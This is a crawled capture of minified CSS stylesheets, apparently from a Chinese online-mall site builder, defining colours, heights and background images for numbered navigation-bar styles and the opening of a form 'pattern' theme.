5px}.nav.navStyle68 .navRight{display:table-cell;*display:block;width:0}.nav.navStyle68 .navCenter{float:none}.nav.navStyle68 .itemContainer{margin-left:10px}.nav.navStyle68 .item{height:34px}.nav.navStyle68 .itemLeft,.nav.navStyle68 .itemRight,.nav.navStyle68 .itemSelected .itemLeft{display:table-cell;*display:block;width:0}.nav.navStyle68 .itemSelected .itemCenter{background:url(/image/navStyle/68/middle.png?v=202109171826) bottom repeat-x}.nav.navStyle68 .itemHover .itemLeft,.nav.navStyle68 .itemSelected .itemRight{display:table-cell;*display:block;width:0}.nav.navStyle68 .itemHover .itemCenter{background:url(/image/navStyle/68/middle.png?v=202109171826) bottom repeat-x}.nav.navStyle68 .itemHover .itemRight{display:table-cell;*display:block;width:0}.nav.navStyle68 .itemSep{height:34px;width:5px;margin-left:5px}.navSubMenu .navStyle68{margin-top:5px}.navSubMenu .navStyle68 .item .itemCenter a{color:#fff;font-family:微软雅黑;font-size:12px}.navSubMenu .navStyle68 .itemHover .itemCenter a{color:#fff}.navSubMenu .navStyle68 .item .itemCenter,.navSubMenu .navStyle68 .item .itemLeft,.navSubMenu .navStyle68 .item .itemRight{background:#0d6eb2}.navSubMenu .navStyle68 .itemHover .itemCenter,.navSubMenu .navStyle68 .itemHover .itemLeft,.navSubMenu .navStyle68 .itemHover .itemRight,.navSubMenu .navStyle68 .subMenu .middle .center .item .itemCenter,.navSubMenu .navStyle68 .subMenu .middle .center .item .itemLeft,.navSubMenu .navStyle68 .subMenu .middle .center .item .itemRight{background:#2a8bd0}.navSubMenu .navStyle68 .subMenu .middle .center .itemHover .itemCenter,.navSubMenu .navStyle68 .subMenu .middle .center .itemHover .itemLeft,.navSubMenu .navStyle68 .subMenu .middle .center .itemHover .itemRight{background:#0d6eb2}.navStyle69 .navMainContent{width:960px;margin:0 auto}.nav.navStyle69{width:100%;height:34px;background:url(/image/navStyle/69/nav.gif?v=202109171826) repeat-x}.nav.navStyle69 .item .itemCenter a{line-height:34px;color:#fff;font-family:微软雅黑}.nav.navStyle69 .itemHover .itemCenter a,.nav.navStyle69 .itemSelected .itemCenter a{color:#fff}.nav.navStyle69 .navContent{background:url(/image/navStyle/69/nav.gif?v=202109171826) repeat-x}.nav.navStyle69 .itemNext,.nav.navStyle69 .itemPrev{top:2px}.nav.navStyle69 .navLeft{display:table-cell;*display:block;width:0}.nav.navStyle69 .navCenterContent{width:auto;height:34px}.nav.navStyle69 .navRight{display:table-cell;*display:block;width:0}.nav.navStyle69 .navCenter{float:none}.nav.navStyle69 .item{height:34px}.nav.navStyle69 .itemLeft,.nav.navStyle69 .itemRight{display:table-cell;*display:block;width:0}.nav.navStyle69 .itemHover .itemCenter,.nav.navStyle69 .itemSelected .itemCenter{height:34px;background:url(/image/navStyle/69/nav_hover.png?v=202109171826) repeat-x}.nav.navStyle69 .itemSep{width:2px;height:26px;background:url(/image/navStyle/69/line.png?v=202109171826) no-repeat 50% 8px}.navSubMenu .navStyle69 .item .itemCenter a{color:#fff;font-family:微软雅黑;font-size:12px}.navSubMenu .navStyle69 .itemHover .itemCenter a{color:#fff}.navSubMenu .navStyle69 .item .itemCenter,.navSubMenu .navStyle69 .item .itemLeft,.navSubMenu .navStyle69 .item .itemRight{background:#1683ec}.navSubMenu .navStyle69 .itemHover .itemCenter,.navSubMenu .navStyle69 .itemHover .itemLeft,.navSubMenu .navStyle69 .itemHover .itemRight{background:#1275d2}.navSubMenu .navStyle69 .subMenu .middle .center .item .itemCenter,.navSubMenu .navStyle69 .subMenu .middle .center .item .itemLeft,.navSubMenu .navStyle69 .subMenu .middle .center .item .itemRight{background:#1780eb}.navSubMenu .navStyle69 .subMenu .middle .center .itemHover .itemCenter,.navSubMenu .navStyle69 .subMenu .middle .center .itemHover .itemLeft,.navSubMenu .navStyle69 .subMenu .middle .center .itemHover .itemRight{background:#1275d2}.navStyle70 .navMainContent{width:960px;margin:0 auto}.nav.navStyle70{width:100%;height:34px;background:url(/image/navStyle/70/nav.gif?v=202109171826) repeat-x}.nav.navStyle70 .item .itemCenter a{line-height:34px;color:#fff;font-family:微软雅黑}.nav.navStyle70 .itemHover .itemCenter a,.nav.navStyle70 .itemSelected .itemCenter a{color:#fff}.nav.navStyle70 .navContent{background:url(/image/navStyle/70/nav.gif?v=202109171826) repeat-x}.nav.navStyle70 .itemNext,.nav.navStyle70 .itemPrev{top:2px}.nav.navStyle70 .navLeft{display:table-cell;*display:block;width:0}.nav.navStyle70 .navCenterContent{width:auto;height:34px}.nav.navStyle70 .navRight{display:table-cell;*display:block;width:0}.nav.navStyle70 .navCenter{float:none}.nav.navStyle70 .item{height:34px}.nav.navStyle70 .itemLeft,.nav.navStyle70 .itemRight{display:table-cell;*display:block;width:0}.nav.navStyle70 .itemHover .itemCenter,.nav.navStyle70 .itemSelected .itemCenter{height:34px;background:url(/image/navStyle/70/nav_hover.png?v=202109171826) repeat-x}.nav.navStyle70 .itemSep{width:2px;height:26px;background:url(/image/navStyle/70/line.png?v=202109171826) no-repeat 50% 8px}.navSubMenu .navStyle70 .item .itemCenter a{color:#fff;font-family:微软雅黑;font-size:12px}.navSubMenu .navStyle70 .itemHover .itemCenter a{color:#fff}.navSubMenu .navStyle70 .item .itemCenter,.navSubMenu .navStyle70 .item .itemLeft,.navSubMenu .navStyle70 .item .itemRight{background:#777}.navSubMenu .navStyle70 .itemHover .itemCenter,.navSubMenu .navStyle70 .itemHover .itemLeft,.navSubMenu .navStyle70 .itemHover .itemRight{background:#666464}.navSubMenu .navStyle70 .subMenu .middle .center .item .itemCenter,.navSubMenu .navStyle70 .subMenu .middle .center .item .itemLeft,.navSubMenu .navStyle70 .subMenu .middle .center .item .itemRight{background:#777}.navSubMenu .navStyle70 .subMenu .middle .center .itemHover .itemCenter,.navSubMenu .navStyle70 .subMenu .middle .center .itemHover .itemLeft,.navSubMenu .navStyle70 .subMenu .middle .center .itemHover .itemRight{background:#666464}.navStyle71 .navMainContent{width:960px;margin:0 auto}.nav.navStyle71{width:100%;height:34px;background:url(/image/navStyle/71/nav.gif?v=202109171826) repeat-x}.nav.navStyle71 .item .itemCenter a{line-height:34px;color:#fff;font-family:微软雅黑}.nav.navStyle71 .itemHover .itemCenter a,.nav.navStyle71 .itemSelected .itemCenter a{color:#fff}.nav.navStyle71 .navContent{background:url(/image/navStyle/71/nav.gif?v=202109171826) repeat-x}.nav.navStyle71 .itemNext,.nav.navStyle71 .itemPrev{top:2px}.nav.navStyle71 .navLeft{display:table-cell;*display:block;width:0}.nav.navStyle71 .navCenterContent{width:auto;height:34px}.nav.navStyle71 .navRight{display:table-cell;*display:block;width:0}.nav.navStyle71 .navCenter{float:none}.nav.navStyle71 .item{height:34px}.nav.navStyle71 .itemLeft,.nav.navStyle71 .itemRight{display:table-cell;*display:block;width:0}.nav.navStyle71 .itemHover .itemCenter,.nav.navStyle71 .itemSelected .itemCenter{height:34px;background:url(/image/navStyle/71/nav_hover.png?v=202109171826) repeat-x}.nav.navStyle71 .itemSep{width:2px;height:26px;background:url(/image/navStyle/71/line.png?v=202109171826) no-repeat 50% 8px}.navSubMenu .navStyle71 .item .itemCenter a{color:#fff;font-family:微软雅黑;font-size:12px}.navSubMenu .navStyle71 .itemHover .itemCenter a{color:#fff}.navSubMenu .navStyle71 .item .itemCenter,.navSubMenu .navStyle71 .item .itemLeft,.navSubMenu .navStyle71 .item .itemRight{background:#2a2a2a}.navSubMenu .navStyle71 .itemHover .itemCenter,.navSubMenu .navStyle71 .itemHover .itemLeft,.navSubMenu .navStyle71 .itemHover .itemRight{background:#444343}.navSubMenu .navStyle71 .subMenu .middle .center .item .itemCenter,.navSubMenu .navStyle71 .subMenu .middle .center .item .itemLeft,.navSubMenu .navStyle71 .subMenu .middle .center .item .itemRight{background:#2a2a2a}.navSubMenu .navStyle71 .subMenu .middle .center .itemHover .itemCenter,.navSubMenu .navStyle71 .subMenu .middle .center .itemHover .itemLeft,.navSubMenu .navStyle71 .subMenu .middle .center .itemHover .itemRight{background:#444343}.navStyle72 .navMainContent{width:960px;margin:0 auto}.nav.navStyle72{width:100%;height:34px;background:url(/image/navStyle/72/nav.gif?v=202109171826) repeat-x}.nav.navStyle72 .item .itemCenter a{line-height:34px;color:#fff;font-family:微软雅黑}.nav.navStyle72 .itemHover .itemCenter a,.nav.navStyle72 .itemSelected .itemCenter a{color:#fff}.nav.navStyle72 .navContent{background:url(/image/navStyle/72/nav.gif?v=202109171826) repeat-x}.nav.navStyle72 .itemNext,.nav.navStyle72 .itemPrev{top:2px}.nav.navStyle72 .navLeft{display:table-cell;*display:block;width:0}.nav.navStyle72 .navCenterContent{width:auto;height:34px}.nav.navStyle72 .navRight{display:table-cell;*display:block;width:0}.nav.navStyle72 .navCenter{float:none}.nav.navStyle72 .item{height:34px}.nav.navStyle72 .itemLeft,.nav.navStyle72 .itemRight{display:table-cell;*display:block;width:0}.nav.navStyle72 .itemHover .itemCenter,.nav.navStyle72 .itemSelected .itemCenter{height:34px;background:url(/image/navStyle/72/nav_hover.png?v=202109171826) repeat-x}.nav.navStyle72 .itemSep{width:2px;height:26px;background:url(/image/navStyle/72/line.png?v=202109171826) no-repeat 50% 8px}.navSubMenu .navStyle72 .item .itemCenter a{color:#fff;font-family:微软雅黑;font-size:12px}.navSubMenu .navStyle72 .itemHover .itemCenter a{color:#fff}.navSubMenu .navStyle72 .item .itemCenter,.navSubMenu .navStyle72 .item .itemLeft,.navSubMenu .navStyle72 .item .itemRight{background:#0b8fe1}.navSubMenu .navStyle72 .itemHover .itemCenter,.navSubMenu .navStyle72 .itemHover .itemLeft,.navSubMenu .navStyle72 .itemHover .itemRight{background:#0a7dc5}.navSubMenu .navStyle72 .subMenu .middle .center .item .itemCenter,.navSubMenu .navStyle72 .subMenu .middle .center .item .itemLeft,.navSubMenu .navStyle72 .subMenu .middle .center .item .itemRight{background:#0b8fe1}.navSubMenu .navStyle72 .subMenu .middle .center .itemHover .itemCenter,.navSubMenu .navStyle72 .subMenu .middle .center .itemHover .itemLeft,.navSubMenu .navStyle72 .subMenu .middle .center .itemHover .itemRight{background:#0a7dc5}.navStyle73 .navMainContent{width:960px;margin:0 auto}.nav.navStyle73{width:100%;height:34px;background:url(/image/navStyle/73/nav.gif?v=202109171826) repeat-x}.nav.navStyle73 .item .itemCenter a{line-height:34px;color:#fff;font-family:微软雅黑}.nav.navStyle73 .itemHover .itemCenter a,.nav.navStyle73 .itemSelected .itemCenter a{color:#fff}.nav.navStyle73 .navContent{background:url(/image/navStyle/73/nav.gif?v=202109171826) repeat-x}.nav.navStyle73 .itemNext,.nav.navStyle73 .itemPrev{top:2px}.nav.navStyle73 .navLeft{display:table-cell;*display:block;width:0}.nav.navStyle73 .navCenterContent{width:auto;height:34px}.nav.navStyle73 .navRight{display:table-cell;*display:block;width:0}.nav.navStyle73 .navCenter{float:none}.nav.navStyle73 .item{height:34px}.nav.navStyle73 .itemLeft,.nav.navStyle73 .itemRight{display:table-cell;*display:block;width:0}.nav.navStyle73 .itemHover .itemCenter,.nav.navStyle73 .itemSelected .itemCenter{height:34px;background:url(/image/navStyle/73/nav_hover.png?v=202109171826) repeat-x}.nav.navStyle73 .itemSep{width:2px;height:26px;background:url(/image/navStyle/73/line.png?v=202109171826) no-repeat 50% 8px}.navSubMenu .navStyle73 .item .itemCenter a{color:#fff;font-family:微软雅黑;font-size:12px}.navSubMenu .navStyle73 .itemHover .itemCenter a{color:#fff}.navSubMenu .navStyle73 .item .itemCenter,.navSubMenu .navStyle73 .item .itemLeft,.navSubMenu .navStyle73 .item .itemRight{background:#de070e}.navSubMenu .navStyle73 .itemHover .itemCenter,.navSubMenu .navStyle73 .itemHover .itemLeft,.navSubMenu .navStyle73 .itemHover .itemRight{background:#bf050b}.navSubMenu .navStyle73 .subMenu .middle .center .item .itemCenter,.navSubMenu .navStyle73 .subMenu .middle .center .item .itemLeft,.navSubMenu .navStyle73 .subMenu .middle .center .item .itemRight{background:#de070e}.navSubMenu .navStyle73 .subMenu .middle .center .itemHover .itemCenter,.navSubMenu .navStyle73 .subMenu .middle .center .itemHover .itemLeft,.navSubMenu .navStyle73 .subMenu .middle .center .itemHover .itemRight{background:#bf050b}.navStyle74 .navMainContent{width:960px;margin:0 auto}.nav.navStyle74{width:100%;height:34px;background:url(/image/navStyle/74/nav.gif?v=202109171826) repeat-x}.nav.navStyle74 .item .itemCenter a{line-height:34px;color:#fff;font-family:微软雅黑}.nav.navStyle74 .itemHover .itemCenter a,.nav.navStyle74 .itemSelected .itemCenter a{color:#fff}.nav.navStyle74 .navContent{background:url(/image/navStyle/74/nav.gif?v=202109171826) repeat-x}.nav.navStyle74 .itemNext,.nav.navStyle74 .itemPrev{top:2px}.nav.navStyle74 .navLeft{display:table-cell;*display:block;width:0}.nav.navStyle74 .navCenterContent{width:auto;height:34px}.nav.navStyle74 .navRight{display:table-cell;*display:block;width:0}.nav.navStyle74 .navCenter{float:none}.nav.navStyle74 .item{height:34px}.nav.navStyle74 .itemLeft,.nav.navStyle74 .itemRight{display:table-cell;*display:block;width:0}.nav.navStyle74 .itemHover .itemCenter,.nav.navStyle74 .itemSelected .itemCenter{height:34px;background:url(/image/navStyle/74/nav_hover.png?v=202109171826) repeat-x}.nav.navStyle74 .itemSep{width:2px;height:26px;background:url(/image/navStyle/74/line.png?v=202109171826) no-repeat 50% 8px}.navSubMenu .navStyle74 .item .itemCenter a{color:#fff;font-family:微软雅黑;font-size:12px}.navSubMenu .navStyle74 .itemHover .itemCenter a{color:#fff}.navSubMenu .navStyle74 .item .itemCenter,.navSubMenu .navStyle74 .item .itemLeft,.navSubMenu .navStyle74 .item .itemRight{background:#df6300}.navSubMenu .navStyle74 .itemHover .itemCenter,.navSubMenu .navStyle74 .itemHover .itemLeft,.navSubMenu .navStyle74 .itemHover .itemRight{background:#be5704}.navSubMenu .navStyle74 .subMenu .middle .center .item .itemCenter,.navSubMenu .navStyle74 .subMenu .middle .center .item .itemLeft,.navSubMenu .navStyle74 .subMenu .middle .center .item .itemRight{background:#df6300}.navSubMenu .navStyle74 .subMenu .middle .center .itemHover .itemCenter,.navSubMenu .navStyle74 .subMenu .middle .center .itemHover .itemLeft,.navSubMenu .navStyle74 .subMenu .middle .center .itemHover .itemRight{background:#be5704}.navStyle75 .navMainContent{width:960px;margin:0 auto}.nav.navStyle75{width:100%;height:34px;background:url(/image/navStyle/75/nav.gif?v=202109171826) repeat-x}.nav.navStyle75 .item .itemCenter a{line-height:34px;color:#fff;font-family:微软雅黑}.nav.navStyle75 .itemHover .itemCenter a,.nav.navStyle75 .itemSelected .itemCenter a{color:#fff}.nav.navStyle75 .navContent{background:url(/image/navStyle/75/nav.gif?v=202109171826) repeat-x}.nav.navStyle75 .itemNext,.nav.navStyle75 .itemPrev{top:2px}.nav.navStyle75 .navLeft{display:table-cell;*display:block;width:0}.nav.navStyle75 .navCenterContent{width:auto;height:34px}.nav.navStyle75 .navRight{display:table-cell;*display:block;width:0}.nav.navStyle75 .navCenter{float:none}.nav.navStyle75 .item{height:34px}.nav.navStyle75 .itemLeft,.nav.navStyle75 .itemRight{display:table-cell;*display:block;width:0}.nav.navStyle75 .itemHover .itemCenter,.nav.navStyle75 .itemSelected .itemCenter{height:34px;background:url(/image/navStyle/75/nav_hover.png?v=202109171826) repeat-x}.nav.navStyle75 .itemSep{width:2px;height:26px;background:url(/image/navStyle/75/line.png?v=202109171826) no-repeat 50% 8px}.navSubMenu .navStyle75 .item .itemCenter a{color:#fff;font-family:微软雅黑;font-size:12px}.navSubMenu .navStyle75 .itemHover .itemCenter a{color:#fff}.navSubMenu .navStyle75 .item .itemCenter,.navSubMenu .navStyle75 .item .itemLeft,.navSubMenu .navStyle75 .item .itemRight{background:#cc01d6}.navSubMenu .navStyle75 .itemHover .itemCenter,.navSubMenu .navStyle75 .itemHover .itemLeft,.navSubMenu .navStyle75 .itemHover .itemRight{background:#b504be}.navSubMenu .navStyle75 .subMenu .middle .center .item .itemCenter,.navSubMenu .navStyle75 .subMenu .middle .center .item .itemLeft,.navSubMenu .navStyle75 .subMenu .middle .center .item .itemRight{background:#cc01d6}.navSubMenu .navStyle75 .subMenu .middle .center .itemHover .itemCenter,.navSubMenu .navStyle75 .subMenu .middle .center .itemHover .itemLeft,.navSubMenu .navStyle75 .subMenu .middle .center .itemHover .itemRight{background:#b504be}.navStyle76 .navMainContent{width:960px;margin:0 auto}.nav.navStyle76{width:100%;height:34px;background:url(/image/navStyle/76/nav.gif?v=202109171826) repeat-x}.nav.navStyle76 .item .itemCenter a{line-height:34px;color:#fff;font-family:微软雅黑}.nav.navStyle76 .itemHover .itemCenter a,.nav.navStyle76 .itemSelected .itemCenter a{color:#fff}.nav.navStyle76 .navContent{background:url(/image/navStyle/76/nav.gif?v=202109171826) repeat-x}.nav.navStyle76 .itemNext,.nav.navStyle76 .itemPrev{top:2px}.nav.navStyle76 .navLeft{display:table-cell;*display:block;width:0}.nav.navStyle76 .navCenterContent{width:auto;height:34px}.nav.navStyle76 .navRight{display:table-cell;*display:block;width:0}.nav.navStyle76 .navCenter{float:none}.nav.navStyle76 .item{height:34px}.nav.navStyle76 .itemLeft,.nav.navStyle76 .itemRight{display:table-cell;*display:block;width:0}.nav.navStyle76 .itemHover .itemCenter,.nav.navStyle76 .itemSelected .itemCenter{height:34px;background:url(/image/navStyle/76/nav_hover.png?v=202109171826) repeat-x}.nav.navStyle76 .itemSep{width:2px;height:26px;background:url(/image/navStyle/76/line.png?v=202109171826) no-repeat 50% 8px}.navSubMenu .navStyle76 .item .itemCenter a{color:#fff;font-family:微软雅黑;font-size:12px}.navSubMenu .navStyle76 .itemHover .itemCenter a{color:#fff}.navSubMenu .navStyle76 .item .itemCenter,.navSubMenu .navStyle76 .item .itemLeft,.navSubMenu .navStyle76 .item .itemRight{background:#6800b7}.navSubMenu .navStyle76 .itemHover .itemCenter,.navSubMenu .navStyle76 .itemHover .itemLeft,.navSubMenu .navStyle76 .itemHover .itemRight{background:#580498}.navSubMenu .navStyle76 .subMenu .middle .center .item .itemCenter,.navSubMenu .navStyle76 .subMenu .middle .center .item .itemLeft,.navSubMenu .navStyle76 .subMenu .middle .center .item .itemRight{background:#6800b7}.navSubMenu .navStyle76 .subMenu .middle .center .itemHover .itemCenter,.navSubMenu .navStyle76 .subMenu .middle .center .itemHover .itemLeft,.navSubMenu .navStyle76 .subMenu .middle .center .itemHover .itemRight{background:#580498}.navStyle77 .navMainContent{width:960px;margin:0 auto}.nav.navStyle77{width:100%;height:34px;background:url(/image/navStyle/77/nav.gif?v=202109171826) repeat-x}.nav.navStyle77 .item .itemCenter a{line-height:34px;color:#fff;font-family:微软雅黑}.nav.navStyle77 .itemHover .itemCenter a,.nav.navStyle77 .itemSelected .itemCenter a{color:#fff}.nav.navStyle77 .navContent{background:url(/image/navStyle/77/nav.gif?v=202109171826) repeat-x}.nav.navStyle77 .itemNext,.nav.navStyle77 .itemPrev{top:2px}.nav.navStyle77 .navLeft{display:table-cell;*display:block;width:0}.nav.navStyle77 .navCenterContent{width:auto;height:34px}.nav.navStyle77 .navRight{display:table-cell;*display:block;width:0}.nav.navStyle77 .navCenter{float:none}.nav.navStyle77 .item{height:34px}.nav.navStyle77 .itemLeft,.nav.navStyle77 .itemRight{display:table-cell;*display:block;width:0}.nav.navStyle77 .itemHover .itemCenter,.nav.navStyle77 .itemSelected .itemCenter{height:34px;background:url(/image/navStyle/77/nav_hover.png?v=202109171826) repeat-x}.nav.navStyle77 .itemSep{width:2px;height:26px;background:url(/image/navStyle/77/line.png?v=202109171826) no-repeat 50% 8px}.navSubMenu .navStyle77 .item .itemCenter a{color:#fff;font-family:微软雅黑;font-size:12px}.navSubMenu .navStyle77 .itemHover .itemCenter a{color:#fff}.navSubMenu .navStyle77 .item .itemCenter,.navSubMenu .navStyle77 .item .itemLeft,.navSubMenu .navStyle77 .item .itemRight{background:#00a287}.navSubMenu .navStyle77 .itemHover .itemCenter,.navSubMenu .navStyle77 .itemHover .itemLeft,.navSubMenu .navStyle77 .itemHover .itemRight{background:#02937b}.navSubMenu .navStyle77 .subMenu .middle .center .item .itemCenter,.navSubMenu .navStyle77 .subMenu .middle .center .item .itemLeft,.navSubMenu .navStyle77 .subMenu .middle .center .item .itemRight{background:#00a287}.navSubMenu .navStyle77 .subMenu .middle .center .itemHover .itemCenter,.navSubMenu .navStyle77 .subMenu .middle .center .itemHover .itemLeft,.navSubMenu .navStyle77 .subMenu .middle .center .itemHover .itemRight{background:#02937b}.navStyle78 .navMainContent{width:960px;margin:0 auto}.nav.navStyle78{width:100%;height:34px;background:url(/image/navStyle/78/nav.gif?v=202109171826) repeat-x}.nav.navStyle78 .item .itemCenter a{line-height:34px;color:#fff;font-family:微软雅黑}.nav.navStyle78 .itemHover .itemCenter a,.nav.navStyle78 .itemSelected .itemCenter a{color:#fff}.nav.navStyle78 .navContent{background:url(/image/navStyle/78/nav.gif?v=202109171826) repeat-x}.nav.navStyle78 .itemNext,.nav.navStyle78 .itemPrev{top:2px}.nav.navStyle78 .navLeft{display:table-cell;*display:block;width:0}.nav.navStyle78 .navCenterContent{width:auto;height:34px}.nav.navStyle78 .navRight{display:table-cell;*display:block;width:0}.nav.navStyle78 .navCenter{float:none}.nav.navStyle78 .item{height:34px}.nav.navStyle78 .itemLeft,.nav.navStyle78 .itemRight{display:table-cell;*display:block;width:0}.nav.navStyle78 .itemHover .itemCenter,.nav.navStyle78 .itemSelected .itemCenter{height:34px;background:url(/image/navStyle/78/nav_hover.png?v=202109171826) repeat-x}.nav.navStyle78 .itemSep{width:2px;height:26px;background:url(/image/navStyle/78/line.png?v=202109171826) no-repeat 50% 8px}.navSubMenu .navStyle78 .item .itemCenter a{color:#fff;font-family:微软雅黑;font-size:12px}.navSubMenu .navStyle78 .itemHover .itemCenter a{color:#fff}.navSubMenu .navStyle78 .item .itemCenter,.navSubMenu .navStyle78 .item .itemLeft,.navSubMenu .navStyle78 .item .itemRight{background:#008a09}.navSubMenu .navStyle78 .itemHover .itemCenter,.navSubMenu .navStyle78 .itemHover .itemLeft,.navSubMenu .navStyle78 .itemHover .itemRight{background:#007e09}.navSubMenu .navStyle78 .subMenu .middle .center .item .itemCenter,.navSubMenu .navStyle78 .subMenu .middle .center .item .itemLeft,.navSubMenu .navStyle78 .subMenu .middle .center .item .itemRight{background:#008a09}.navSubMenu .navStyle78 .subMenu .middle .center .itemHover .itemCenter,.navSubMenu .navStyle78 .subMenu .middle .center .itemHover .itemLeft,.navSubMenu .navStyle78 .subMenu .middle .center .itemHover .itemRight{background:#007e09}.navStyle79 .navMainContent{width:960px;margin:0 auto}.nav.navStyle79{width:100%;height:34px;background:url(/image/navStyle/79/nav.gif?v=202109171826) repeat-x}.nav.navStyle79 .item .itemCenter a{line-height:34px;color:#fff;font-family:微软雅黑}.nav.navStyle79 .itemHover .itemCenter a,.nav.navStyle79 .itemSelected .itemCenter a{color:#fff}.nav.navStyle79 .navContent{background:url(/image/navStyle/79/nav.gif?v=202109171826) repeat-x}.nav.navStyle79 .itemNext,.nav.navStyle79 .itemPrev{top:2px}.nav.navStyle79 .navLeft{display:table-cell;*display:block;width:0}.nav.navStyle79 .navCenterContent{width:auto;height:34px}.nav.navStyle79 .navRight{display:table-cell;*display:block;width:0}.nav.navStyle79 .navCenter{float:none}.nav.navStyle79 .item{height:34px}.nav.navStyle79 .itemLeft,.nav.navStyle79 .itemRight{display:table-cell;*display:block;width:0}.nav.navStyle79 .itemHover .itemCenter,.nav.navStyle79 .itemSelected .itemCenter{height:34px;background:url(/image/navStyle/79/nav_hover.png?v=202109171826) repeat-x}.nav.navStyle79 .itemSep{width:2px;height:26px;background:url(/image/navStyle/79/line.png?v=202109171826) no-repeat 50% 8px}.navSubMenu .navStyle79 .item .itemCenter a{color:#fff;font-family:微软雅黑;font-size:12px}.navSubMenu .navStyle79 .itemHover .itemCenter a{color:#fff}.navSubMenu .navStyle79 .item .itemCenter,.navSubMenu .navStyle79 .item .itemLeft,.navSubMenu .navStyle79 .item .itemRight{background:#894111}.navSubMenu .navStyle79 .itemHover .itemCenter,.navSubMenu .navStyle79 .itemHover .itemLeft,.navSubMenu .navStyle79 .itemHover .itemRight{background:#803a0b}.navSubMenu .navStyle79 .subMenu .middle .center .item .itemCenter,.navSubMenu .navStyle79 .subMenu .middle .center .item .itemLeft,.navSubMenu .navStyle79 .subMenu .middle .center .item .itemRight{background:#894111}.navSubMenu .navStyle79 .subMenu .middle .center .itemHover .itemCenter,.navSubMenu .navStyle79 .subMenu .middle .center .itemHover .itemLeft,.navSubMenu .navStyle79 .subMenu .middle .center .itemHover .itemRight{background:#803a0b}.navStyle80 .navMainContent{width:960px;margin:0 auto}.nav.navStyle80{width:100%;height:34px;background:url(/image/navStyle/80/nav.gif?v=202109171826) repeat-x}.nav.navStyle80 .item .itemCenter a{line-height:34px;color:#fff;font-family:微软雅黑}.nav.navStyle80 .itemHover .itemCenter a,.nav.navStyle80 .itemSelected .itemCenter a{color:#fff}.nav.navStyle80 .navContent{background:url(/image/navStyle/80/nav.gif?v=202109171826) repeat-x}.nav.navStyle80 .itemNext,.nav.navStyle80 .itemPrev{top:2px}.nav.navStyle80 .navLeft{display:table-cell;*display:block;width:0}.nav.navStyle80 .navCenterContent{width:auto;height:34px}.nav.navStyle80 .navRight{display:table-cell;*display:block;width:0}.nav.navStyle80 .navCenter{float:none}.nav.navStyle80 .item{height:34px}.nav.navStyle80 .itemLeft,.nav.navStyle80 .itemRight{display:table-cell;*display:block;width:0}.nav.navStyle80 .itemHover .itemCenter,.nav.navStyle80 .itemSelected .itemCenter{height:34px;background:url(/image/navStyle/80/nav_hover.png?v=202109171826) repeat-x}.nav.navStyle80 .itemSep{width:2px;height:26px;background:url(/image/navStyle/80/line.png?v=202109171826) no-repeat 50% 8px}.navSubMenu .navStyle80 .item .itemCenter a{color:#fff;font-family:微软雅黑;font-size:12px}.navSubMenu .navStyle80 .itemHover .itemCenter a{color:#fff}.navSubMenu .navStyle80 .item .itemCenter,.navSubMenu .navStyle80 .item .itemLeft,.navSubMenu .navStyle80 .item .itemRight{background:#fea500}.navSubMenu .navStyle80 .itemHover .itemCenter,.navSubMenu .navStyle80 .itemHover .itemLeft,.navSubMenu .navStyle80 .itemHover .itemRight{background:#e79704}.navSubMenu .navStyle80 .subMenu .middle .center .item .itemCenter,.navSubMenu .navStyle80 .subMenu .middle .center .item .itemLeft,.navSubMenu .navStyle80 .subMenu .middle .center .item .itemRight{background:#fea500}.navSubMenu .navStyle80 .subMenu .middle .center .itemHover .itemCenter,.navSubMenu .navStyle80 .subMenu .middle .center .itemHover .itemLeft,.navSubMenu .navStyle80 .subMenu .middle .center .itemHover .itemRight{background:#e79704}

--- FILE ---
content_type: text/css
request_url: http://2ms.508mallsys.com/css/dist/styles/pattern1.min.css?v=202509281614
body_size: 14061
content:
@charset "utf-8";.forms .form.modulePattern1,.forms .layoutModule .form.modulePattern1{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern1 a,.forms .layoutModule .form.modulePattern1 a{color:#333}.forms .form.modulePattern1 .g_block,.forms .layoutModule .form.modulePattern1 .g_block{background-color:#005695;color:#fff!important}.modulePattern1 .voteResult .voteItems .vi-percent .voteVfm{background:#e0e0e0}.forms .form.modulePattern1 .g_block a,.forms .layoutModule .form.modulePattern1 .g_block a{color:#fff!important}.forms .form.modulePattern1 .g_borderHover,.forms .form.modulePattern1 .g_borderSelected,.forms .layoutModule .form.modulePattern1 .g_borderHover,.forms .layoutModule .form.modulePattern1 .g_borderSelected{border-color:#7e7e7e}.forms .form.modulePattern1 .g_hover,.forms .layoutModule .form.modulePattern1 .g_hover{background:#005695;color:#fff}.forms .form.modulePattern1 .g_hover a,.forms .form.modulePattern1 .g_hover a span,.forms .layoutModule .form.modulePattern1 .g_hover a,.forms .layoutModule .form.modulePattern1 .g_hover a span{color:#fff}.forms .form.modulePattern1 .g_selected,.forms .layoutModule .form.modulePattern1 .g_selected{background:#005695;color:fff}.forms .form.modulePattern1 .g_selected a,.forms .form.modulePattern1 .g_selected a span,.forms .layoutModule .form.modulePattern1 .g_selected a,.forms .layoutModule .form.modulePattern1 .g_selected a span{color:#fff}.forms .form.modulePattern1 .g_tip,.forms .layoutModule .form.modulePattern1 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern1 .g_tip a,.forms .layoutModule .form.modulePattern1 .g_tip a{color:red!important}.forms .form.modulePattern1 .g_separator,.forms .layoutModule .form.modulePattern1 .g_separator{border-color:#999}.forms .layoutModule .form.modulePattern1 .voteResult .voteItems .vi-percent .voteVfm .g_block1{background:#f30!important}.forms .form.modulePattern1 .fk-mallBuy,.forms .form.modulePattern1 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern1 .fk-mallBuy,.forms .layoutModule .form.modulePattern1 .fk-mallBuy-big{background-color:#155bba}.forms .form.modulePattern1 .fk-mall-addCart,.forms .layoutModule .form.modulePattern1 .fk-mall-addCart{background-color:#f0f7ff;border-color:#155bba}.forms .form.modulePattern1 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern1 .fk-mall-addCart span{color:#155bba}.forms .form.modulePattern1 .g_stress,.forms .layoutModule .form.modulePattern1 .g_stress{color:#005695}.forms .form.modulePattern1 .g_minor,.forms .layoutModule .form.modulePattern1 .g_minor{color:#666}.forms .form.modulePattern1 .g_imgPrev,.forms .layoutModule .form.modulePattern1 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -1292px no-repeat}.forms .form.modulePattern1 .g_imgNext,.forms .layoutModule .form.modulePattern1 